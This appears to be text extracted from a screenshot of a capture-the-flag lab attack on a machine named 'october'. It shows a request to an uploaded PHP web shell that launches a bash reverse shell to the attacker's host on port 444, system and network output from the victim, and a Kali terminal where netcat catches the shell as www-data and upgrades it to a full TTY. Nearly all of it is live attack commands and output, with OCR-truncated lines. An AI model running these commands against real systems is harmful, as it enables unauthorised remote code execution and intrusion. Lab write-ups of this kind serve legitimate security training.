 view-source:http://10.129.96.113/storage/app/media/cmd.php5?cmd=bash -c "bash -i >%26 %2fdev%2ftcp%2f10.10.16.25%2f444 0>%261"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 eth0 Link encap:Ethernet HWaddr 00:50:56:94:1c:da
2 inet addr:10.129.96.113 Bcast:10.129.255.255 Mask:255.255.0.0
3 inet6 addr: dead:beef::250:56ff
4 inet6 addr: fe80::250:56ff:fe94
5 UP BROADCAST RUNNING MULTICAST
6 RX packets:171625 errors:0 drop
7 TX packets:38837 errors:0 dropp
8 collisions:0 txqueuelen:1000
9 RX bytes:12407548 (12.4 MB) TX
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0
13 inet6 addr: ::1/128 Scope:Host
14 UP LOOPBACK RUNNING MTU:65536
15 RX packets:4167 errors:0 droppe
16 TX packets:4167 errors:0 droppe
17 collisions:0 txqueuelen:1
18 RX bytes:421524 (421.5 KB) TX
19
20 uid=33(www-data) gid=33(www-data) groups=
21 NAME="Ubuntu"
22 VERSION="14.04.5 LTS, Trusty Tahr"
23 ID=ubuntu
24 ID_LIKE=debian
25 PRETTY_NAME="Ubuntu 14.04.5 LTS"
26 VERSION_ID="14.04"
27 HOME_URL="http://www.ubuntu.com/"
28 SUPPORT_URL="http://help.ubuntu.com/"
29 BUG_REPORT_URL="http://bugs.launchpad.net
30
root@kali: /home/administrador
root@kali: /home/administrador/Desc... × root@kali: /home/administrador × root@kali: /home/administrador ×
(root㉿kali)-[/home/administrador]
# nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.16.25] from (UNKNOWN) [10.129.96.113] 37160
bash: cannot set terminal process group (1314): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/cms/storage/app/media$ script /dev/null -c /bin/bash
<tml/cms/storage/app/media$ script /dev/null -c /bin/bash
www-data@october:/var/www/html/cms/storage/app/media$ ^Z
zsh: suspended nc -nlvp 444
(root㉿kali)-[/home/administrador]
# stty raw -echo; fg
[1] + continued nc -nlvp 444